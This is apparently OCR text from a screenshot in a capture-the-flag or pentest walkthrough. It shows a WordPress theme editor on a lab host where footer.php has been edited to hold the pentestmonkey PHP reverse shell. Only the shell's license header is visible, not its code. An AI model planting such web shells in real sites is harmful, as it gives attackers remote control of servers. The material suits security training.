 Edit Themes ‹ user... ×
http://10....canse.txt ×
10.0.0.136/wp-admin/theme-editor.php?file=footer.php&ther
Search
ABP
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Nessus / Setup
NSEDoc Reference P...
user's Blog!
11
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 7
Users
Tools
Settings
Collapse menu
WordPress 4.5.3 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: Footer (footer.php)
Select theme to edit:
Twenty Fifteen
Select
<?php
/**
 * The template for displaying the footer
 *
 * Contains the closing of the "site-content" div and all content after.
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
?>
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php